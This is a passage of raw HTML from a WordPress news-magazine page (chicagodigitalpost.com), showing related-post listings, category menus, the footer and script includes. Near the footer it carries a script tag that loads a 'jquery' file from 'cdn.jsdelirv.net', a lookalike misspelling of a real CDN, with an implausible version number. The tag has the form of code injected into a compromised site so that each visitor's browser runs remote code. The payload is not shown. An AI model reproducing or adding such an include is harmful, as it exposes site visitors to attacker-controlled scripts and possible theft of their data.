href="https://chicagodigitalpost.com/4179/house-favorite-roasted-brussels-sprouts-recipe/">House Favorite Roasted Brussels Sprouts Recipe</a></h3><div class="jeg_post_excerpt"><p>These House Favorite Brussels Sprouts are the best side veg and are speckled with bright bursts of cranberries and nutty walnuts. The perfect addition to any meal! Let’s...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4179/house-favorite-roasted-brussels-sprouts-recipe/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4148/vibrant-roasted-cauliflower-salad-minimalist-baker-recipes/" aria-label="Read article: Vibrant Roasted Cauliflower Salad &#8211; Minimalist Baker Recipes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Platter of roasted cauliflower salad with pistachios, parsley, and roasted red onion" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Vibrant-Roasted-Cauliflower-Salad-Minimalist-Baker-Recipes-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Vibrant-Roasted-Cauliflower-Salad-Minimalist-Baker-Recipes-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Vibrant-Roasted-Cauliflower-Salad-Minimalist-Baker-Recipes-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Vibrant-Roasted-Cauliflower-Salad-Minimalist-Baker-Recipes-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Vibrant-Roasted-Cauliflower-Salad-Minimalist-Baker-Recipes-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/food/" class="category-food">Food</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4148/vibrant-roasted-cauliflower-salad-minimalist-baker-recipes/">Vibrant Roasted Cauliflower Salad &#8211; Minimalist Baker Recipes</a></h3><div class="jeg_post_excerpt"><p>Into making veggies delicious and exciting? This roasted cauliflower salad does just that! Flavors and textures abound with smoky + zesty spices, sweet roasted red onions, crunchy pistachios,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4148/vibrant-roasted-cauliflower-salad-minimalist-baker-recipes/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/" data-title="Book tour dates &#038; exclusive Dinner with me!" data-id="632"  data-prev="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_632_5_696b1233d65ca  normal " data-unique="jnews_module_632_5_696b1233d65ca"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1207/us-accuses-five-russians-and-two-venezuelans-of-smuggling-oil-millitary-equipment-using-crypto/" aria-label="Read article: US Accuses Five Russians and Two Venezuelans of Smuggling Oil, Millitary Equipment Using Crypto"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US Accuses Five Russians and Two Venezuelans of Smuggling Oil, Millitary Equipment Using Crypto" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/US-Accuses-Five-Russians-and-Two-Venezuelans-of-Smuggling-Oil-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/US-Accuses-Five-Russians-and-Two-Venezuelans-of-Smuggling-Oil-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/US-Accuses-Five-Russians-and-Two-Venezuelans-of-Smuggling-Oil-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1207/us-accuses-five-russians-and-two-venezuelans-of-smuggling-oil-millitary-equipment-using-crypto/">US Accuses Five Russians and Two Venezuelans of Smuggling Oil, Millitary Equipment Using Crypto</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1207/us-accuses-five-russians-and-two-venezuelans-of-smuggling-oil-millitary-equipment-using-crypto/" ><i class="fa fa-clock-o"></i> October 20, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2161/premier-league-gameweek-13-preview-sizzling-city/" aria-label="Read article: Premier League Gameweek 13 Preview: Sizzling City?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Premier League Gameweek 13 Preview: Sizzling City?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Premier-League-Gameweek-13-Preview-Sizzling-City-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Premier-League-Gameweek-13-Preview-Sizzling-City-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Premier-League-Gameweek-13-Preview-Sizzling-City-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Premier-League-Gameweek-13-Preview-Sizzling-City-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Premier-League-Gameweek-13-Preview-Sizzling-City-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2161/premier-league-gameweek-13-preview-sizzling-city/">Premier League Gameweek 13 Preview: Sizzling City?</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2161/premier-league-gameweek-13-preview-sizzling-city/" ><i class="fa fa-clock-o"></i> October 28, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/354/a-covid-19-surge-could-come-this-winter-after-europe-spike/" aria-label="Read article: A COVID-19 Surge Could Come This Winter After Europe Spike"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A COVID-19 Surge Could Come This Winter After Europe Spike" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/A-COVID-19-Surge-Could-Come-This-Winter-After-Europe-Spike-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/A-COVID-19-Surge-Could-Come-This-Winter-After-Europe-Spike-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/A-COVID-19-Surge-Could-Come-This-Winter-After-Europe-Spike-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/A-COVID-19-Surge-Could-Come-This-Winter-After-Europe-Spike-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/354/a-covid-19-surge-could-come-this-winter-after-europe-spike/">A COVID-19 Surge Could Come This Winter After Europe Spike</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/354/a-covid-19-surge-could-come-this-winter-after-europe-spike/" ><i class="fa fa-clock-o"></i> October 12, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_696b1233d911a"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-632 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#d7b2b3bea3b8a597b4bfbeb4b6b0b8b3beb0bea3b6bba7b8a4a3f9b4b8ba"><span class="__cf_email__" data-cfemail="7217161b061d0032111a1b1113151d161b151b06131e021d01065c111d1f">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" data-image-url="" data-title="Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" data-image-url="" data-title="Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 